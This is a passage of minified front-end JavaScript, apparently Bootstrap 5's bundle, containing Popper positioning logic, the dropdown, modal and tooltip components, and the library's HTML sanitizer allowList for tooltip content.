T="y"===b?tt:ti,A="y"===b?te:tn,L="y"===b?"height":"width",_=$[b],D=$[b]+p[T],C=$[b]-p[A],S=f?-E[L]/2:0,O="start"===m?w[L]:E[L],N="start"===m?-E[L]:-w[L],P=e.elements.arrow,I=f&&P?tp(P):{width:0,height:0},R=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},H=R[T],j=R[A],B=tE(0,w[L],I[L]),M=v?w[L]/2-S-B-H-x:O-B-H-x,W=v?-w[L]/2+S+B+j+x:N+B+j+x,K=e.elements.arrow&&t$(e.elements.arrow),U=K?"y"===b?K.clientTop||0:K.clientLeft||0:0,Y=e.modifiersData.offset?e.modifiersData.offset[e.placement][b]:0,z=$[b]+M-Y-U,q=$[b]+W-Y,F=tE(f?Math.min(D,z):D,_,f?Math.max(C,q):C);$[b]=F,k[b]=F-_}if(void 0!==r&&r){var V=$[y],X=tE(V+p["x"===b?tt:ti],V,V-p["x"===b?te:tn]);$[y]=X,k[y]=X-V}e.modifiersData[i]=k}},requiresIfExists:["offset"]},t4={placement:"bottom",modifiers:[],strategy:"absolute"};function tV(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function tX(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?t4:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},t4),r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){f(),a.options=Object.assign(Object.assign(Object.assign({},r),a.options),n),a.scrollParents={reference:tu(t)?tB(t):t.contextElement?tB(t.contextElement):[],popper:tB(e)};var o,s,c,d,h,p,g,m,v=(p=(s=o=Object.keys(m=(g=[].concat(i,a.options.modifiers)).reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign(Object.assign(Object.assign({},n),e),{},{options:Object.assign(Object.assign({},n.options),e.options),data:Object.assign(Object.assign({},n.data),e.data)}):e,t},{})).map(function(t){return m[t]}),c=new Map,d=new Set,h=[],s.forEach(function(t){c.set(t.name,t)}),s.forEach(function(t){d.has(t.name)||function t(e){d.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!d.has(e)){var n=c.get(e);n&&t(n)}}),h.push(e)}(t)}),h),ta.reduce(function(t,e){return t.concat(p.filter(function(t){return t.phase===e}))},[]));return a.orderedModifiers=v.filter(function(t){return t.enabled}),a.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=t.effect;if("function"==typeof i){var o=i({state:a,name:e,instance:u,options:void 0===n?{}:n});l.push(o||function(){})}}),u.update()},forceUpdate:function(){if(!c){var t,e,n,i,o,r,s,l,f,d,h=a.elements,p=h.reference,g=h.popper;if(tV(p,g)){a.rects={reference:(t=p,e=t$(g),n="fixed"===a.options.strategy,r=t8(e),s=tI(t),l=tf(e),f={scrollLeft:0,scrollTop:0},d={x:0,y:0},(l||!l&&!n)&&(("body"!==tl(e)||tj(r))&&(f=(i=e)!==tc(i)&&tf(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:tR(i)),tf(e)?((d=tI(e)).x+=e.clientLeft,d.y+=e.clientTop):r&&(d.x=tH(r))),{x:s.left+f.scrollLeft-d.x,y:s.top+f.scrollTop-d.y,width:s.width,height:s.height}),popper:tp(g)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(t){return a.modifiersData[t.name]=Object.assign({},t.data)});for(var m=0;m<a.orderedModifiers.length;m++)if(!0!==a.reset){var v=a.orderedModifiers[m],b=v.fn,y=v.options,$=void 0===y?{}:y,w=v.name;"function"==typeof b&&(a=b({state:a,options:$,name:w,instance:u})||a)}else a.reset=!1,m=-1}}},update:(o=function(){return new Promise(function(t){u.forceUpdate(),t(a)})},function(){return s||(s=new Promise(function(t){Promise.resolve().then(function(){s=void 0,t(o())})})),s}),destroy:function(){f(),c=!0}};if(!tV(t,e))return u;function f(){l.forEach(function(t){return t()}),l=[]}return u.setOptions(n).then(function(t){!c&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}}var t6=tX(),tQ=tX({defaultModifiers:[tC,tq,t_,td]}),tG=tX({defaultModifiers:[tC,tq,t_,td,tz,t2,tF,tT,tY]}),t7=Object.freeze({__proto__:null,popperGenerator:tX,detectOverflow:t1,createPopperBase:t6,createPopper:tG,createPopperLite:tQ,top:tt,bottom:te,right:tn,left:ti,auto:"auto",basePlacements:to,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:tr,placements:ts,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ta,applyStyles:td,arrow:tT,computeStyles:t_,eventListeners:tC,flip:t2,hide:tY,offset:tz,popperOffsets:tq,preventOverflow:tF}),t5=RegExp("ArrowUp|ArrowDown|Escape"),t9=y?"top-end":"top-start",tZ=y?"top-start":"top-end",tJ=y?"bottom-end":"bottom-start",et=y?"bottom-start":"bottom-end",ee=y?"left-start":"right-start",en=y?"right-start":"left-start",ei={offset:[0,2],flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},eo={offset:"(array|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)"},er=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");o.clearMenus(),t||this.show()}},r.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};if(!H.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){if(this._inNavbar)U.setDataAttribute(this._menu,"popper","none");else{if(void 0===t7)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var n,i=this._element;"parent"===this._config.reference?i=t:d(this._config.reference)?(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])):"object"==typeof this._config.reference&&(i=this._config.reference);var r=this._getPopperConfig(),s=r.modifiers.find(function(t){return"applyStyles"===t.name&&!1===t.enabled});this._popper=tG(i,this._menu,r),s&&U.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&(n=[]).concat.apply(n,document.body.children).forEach(function(t){return H.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),H.trigger(this._element,"shown.bs.dropdown",e)}}},r.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t={relatedTarget:this._element};H.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),U.removeDataAttribute(this._menu,"popper"),H.trigger(this._element,"hidden.bs.dropdown",t))}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},r._addEventListeners=function(){var t=this;H.on(this._element,"click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},r._getConfig=function(t){if(t=n({},this.constructor.Default,U.getDataAttributes(this._element),t),p("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!d(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw TypeError('DROPDOWN: Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t},r._getMenuElement=function(){return function(t,e){for(var n=t.nextElementSibling;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]}(this._element,".dropdown-menu")[0]},r._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return ee;if(t.classList.contains("dropstart"))return en;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?tZ:t9:e?et:tJ},r._detectNavbar=function(){return null!==this._element.closest(".navbar")},r._getOffset=function(){var t=this,e=this._config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),n({},t,"function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig)},o.dropdownInterface=function(t,e){var n=x(t,"bs.dropdown");if(n||(n=new o(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw TypeError('No method named "'+e+'"');n[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.dropdownInterface(this,t)})},o.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=Y('[data-bs-toggle="dropdown"]'),n=0,i=e.length;n<i;n++){var o=x(e[n],"bs.dropdown"),r={relatedTarget:e[n]};if(t&&"click"===t.type&&(r.clickEvent=t),o){var s,a=o._menu;e[n].classList.contains("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&a.contains(t.target)||H.trigger(e[n],"hide.bs.dropdown",r).defaultPrevented)&&("ontouchstart"in document.documentElement&&(s=[]).concat.apply(s,document.body.children).forEach(function(t){return H.off(t,"mouseover",null,function(){})}),e[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),a.classList.remove("show"),e[n].classList.remove("show"),U.removeDataAttribute(a,"popper"),H.trigger(e[n],"hidden.bs.dropdown",r))}}},o.getParentFromElement=function(t){return c(t)||t.parentNode},o.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!t5.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=o.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void o.clearMenus();if(n||"ArrowUp"!==t.key&&"ArrowDown"!==t.key){if(n&&"Space"!==t.key){var i=Y(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(g);if(i.length){var r=i.indexOf(t.target);"ArrowUp"===t.key&&r>0&&r--,"ArrowDown"===t.key&&r<i.length-1&&r++,i[r=-1===r?0:r].focus()}}else o.clearMenus()}else(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).click()}},e(o,null,[{key:"Default",get:function(){return ei}},{key:"DefaultType",get:function(){return eo}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),o}(j);H.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',er.dataApiKeydownHandler),H.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",er.dataApiKeydownHandler),H.on(document,"click.bs.dropdown.data-api",er.clearMenus),H.on(document,"keyup.bs.dropdown.data-api",er.clearMenus),H.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(t){t.preventDefault(),t.stopPropagation(),er.dropdownInterface(this,"toggle")}),H.on(document,"click.bs.dropdown.data-api",".dropdown form",function(t){return t.stopPropagation()}),$("dropdown",er);var es={backdrop:!0,keyboard:!0,focus:!0},ea={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},el=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=z(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}i(o,t);var r=o.prototype;return r.toggle=function(t){return this._isShown?this.hide():this.show(t)},r.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=H.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),H.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',function(t){return e.hide(t)}),H.on(this._dialog,"mousedown.dismiss.bs.modal",function(){H.one(e._element,"mouseup.dismiss.bs.modal",function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},r.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&!H.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),H.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.modal"),H.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=u(this._element);H.one(this._element,"transitionend",function(t){return e._hideModal(t)}),h(this._element,i)}else this._hideModal()}},r.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return H.off(t,".bs.modal")}),t.prototype.dispose.call(this),H.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},r.handleUpdate=function(){this._adjustDialog()},r._getConfig=function(t){return t=n({},es,t),p("modal",t,ea),t},r._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=z(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&v(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,H.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var r=u(this._dialog);H.one(this._dialog,"transitionend",o),h(this._dialog,r)}else o()},r._enforceFocus=function(){var t=this;H.off(document,"focusin.bs.modal"),H.on(document,"focusin.bs.modal",function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},r._setEscapeEvent=function(){var t=this;this._isShown?H.on(this._element,"keydown.dismiss.bs.modal",function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()}):H.off(this._element,"keydown.dismiss.bs.modal")},r._setResizeEvent=function(){var t=this;this._isShown?H.on(window,"resize.bs.modal",function(){return t._adjustDialog()}):H.off(window,"resize.bs.modal")},r._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),H.trigger(t._element,"hidden.bs.modal")})},r._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},r._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),H.on(this._element,"click.dismiss.bs.modal",function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())}),n&&v(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=u(this._backdrop);H.one(this._backdrop,"transitionend",t),h(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var r=u(this._backdrop);H.one(this._backdrop,"transitionend",o),h(this._backdrop,r)}else o()}else t()},r._triggerBackdropTransition=function(){var t=this;if(!H.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u(this._dialog);H.off(this._element,"transitionend"),H.one(this._element,"transitionend",function(){t._element.classList.remove("modal-static"),e||(H.one(t._element,"transitionend",function(){t._element.style.overflowY=""}),h(t._element,n))}),h(this._element,n),this._element.focus()}},r._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!y||this._isBodyOverflowing&&!t&&y)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!y||!this._isBodyOverflowing&&t&&y)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},r._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},r._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},r._setScrollbar=function(){var t=this;this._isBodyOverflowing&&(this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",function(e){return e+t._scrollbarWidth}),this._setElementAttributes(".sticky-top","marginRight",function(e){return e-t._scrollbarWidth}),this._setElementAttributes("body","paddingRight",function(e){return e+t._scrollbarWidth})),document.body.classList.add("modal-open")},r._setElementAttributes=function(t,e,n){Y(t).forEach(function(t){var i=t.style[e],o=window.getComputedStyle(t)[e];U.setDataAttribute(t,e,i),t.style[e]=n(Number.parseFloat(o))+"px"})},r._resetScrollbar=function(){this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight"),this._resetElementAttributes("body","paddingRight")},r._resetElementAttributes=function(t,e){Y(t).forEach(function(t){var n=U.getDataAttribute(t,e);void 0===n&&t===document.body?t.style[e]="":(U.removeDataAttribute(t,e),t.style[e]=n)})},r._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o.jQueryInterface=function(t,e){return this.each(function(){var i=x(this,"bs.modal"),r=n({},es,U.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new o(this,r)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'+t+'"');i[t](e)}})},e(o,null,[{key:"Default",get:function(){return es}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),o}(j);H.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(t){var e=this,i=c(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),H.one(i,"show.bs.modal",function(t){t.defaultPrevented||H.one(i,"hidden.bs.modal",function(){g(e)&&e.focus()})});var o=x(i,"bs.modal");if(!o){var r=n({},U.getDataAttributes(i),U.getDataAttributes(this));o=new el(i,r)}o.toggle(this)}),$("modal",el);var ec=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),eu=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,ef=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ed(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),r=Object.keys(e),s=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),a=0,l=s.length;a<l;a++)!function(t,n){var i,o=s[t],a=o.nodeName.toLowerCase();if(!r.includes(a))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),c=[].concat(e["*"]||[],e[a]||[]);l.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!ec.has(n)||Boolean(eu.test(t.nodeValue)||ef.test(t.nodeValue));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(i[o].test(n))return!0;return!1})(t,c)||o.removeAttribute(t.nodeName)})}(a);return o.body.innerHTML}var eh=RegExp("(^|\\s)bs-tooltip\\S+","g"),ep=new Set(["sanitize","allowList","sanitizeFn"]),eg={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},em={AUTO:"auto",TOP:"top",RIGHT:y?"left":"right",BOTTOM:"bottom",LEFT:y?"right":"left"},ev={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},e8={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},eb=function(t){function o(e,n){var i;if(void 0===t7)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(i=t.call(this,e)||this)._isEnabled=!0,i._timeout=0,i._hoverState="",i._activeTrigger={},i._popper=null,i.config=i._getConfig(n),i.tip=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(t){if(this._isEnabled){if(t){var e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}},r.dispose=function(){clearTimeout(this._timeout),H.off(this._element,this.constructor.EVENT_KEY),H.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,t.prototype.dispose.call(this)},r.show=function(){var t=this;if("none"===this._element.style.display)throw Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=H.trigger(this._element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),i=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(!e.defaultPrevented&&i){var o=this.getTipElement(),r=s(this.constructor.NAME);o.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.classList.add("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this._element):this.config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);var c=this._getContainer();E(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(o),H.trigger(this._element,this.constructor.Event.INSERTED),this._popper=tG(this._element,o,this._getPopperConfig(l)),o.classList.add("show");var f,d,p="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;p&&(f=o.classList).add.apply(f,p.split(" ")),"ontouchstart"in document.documentElement&&(d=[]).concat.apply(d,document.body.children).forEach(function(t){H.on(t,"mouseover",function(){})});var g=function(){var e=t._hoverState;t._hoverState=null,H.trigger(t._element,t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(this.tip.classList.contains("fade")){var m=u(this.tip);H.one(this.tip,"transitionend",g),h(this.tip,m)}else g()}}},r.hide=function(){var t=this;if(this._popper){var e,n=this.getTipElement(),i=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),H.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!H.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove("show"),"ontouchstart"in document.documentElement&&(e=[]).concat.apply(e,document.body.children).forEach(function(t){return H.off(t,"mouseover",m)}),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=u(n);H.one(n,"transitionend",i),h(n,o)}else i();this._hoverState=""}}},r.update=function(){null!==this._popper&&this._popper.update()},r.isWithContent=function(){return Boolean(this.getTitle())},r.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},r.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},r.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&d(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=ed(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},r.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},r.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},r._initializeOnDelegatedTarget=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||x(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E(t.delegateTarget,n,e)),e},r._getOffset=function(){var t=this,e=this.config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(t){var e=this,i={placement:t,modifiers:[{name:"flip",options:{altBoundary:!0,fallbackPlacements:this.config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}};return n({},i,"function"==typeof this.config.popperConfig?this.config.popperConfig(i):this.config.popperConfig)},r._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},r._getContainer=function(){return!1===this.config.container?document.body:d(this.config.container)?this.config.container:z(this.config.container)},r._getAttachment=function(t){return em[t.toUpperCase()]},r._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)H.on(t._element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;H.on(t._element,n,t.config.selector,function(e){return t._enter(e)}),H.on(t._element,i,t.config.selector,function(e){return t._leave(e)})}}),this._hideModalHandler=function(){t._element&&t.hide()},H.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof 